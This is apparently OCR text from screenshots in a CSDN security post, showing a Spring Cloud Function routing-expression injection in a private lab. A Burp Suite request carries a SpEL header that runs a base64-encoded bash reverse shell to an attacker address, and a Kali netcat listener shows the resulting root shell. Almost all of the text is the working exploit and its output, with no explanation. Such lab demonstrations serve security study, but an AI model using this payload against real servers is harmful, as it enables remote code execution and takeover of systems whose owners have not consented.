 kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -lvnp 5566
listening on [any] 5566 ...
connect to [192.168.172.132] from (UNKNOWN) [192.168.172.131] 51000
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@2866918b2ca6:/#
Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.6.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < >
Target: http://
Request
Pretty Raw Hex \n
1 POST /functionRouter HTTP/1.1
2 Host: 192.168.172.131:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
7 Connection: close
8 spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE3Mi4xMzIvNTU2NiAwPiY
x}|{base64,-d}|{bash,-i}")
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 4
11
12 test
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: application/json
3 Content-Length: 141
4 connection: close
5
6 {
"timestamp":"2024-04-17T09:41:02.243+00:00",
"path":"/functionRouter",
"status":500,
"error":"Internal Server Error",
"requestId":"f71bfad9-14"
}
CSDN @xiaojiesec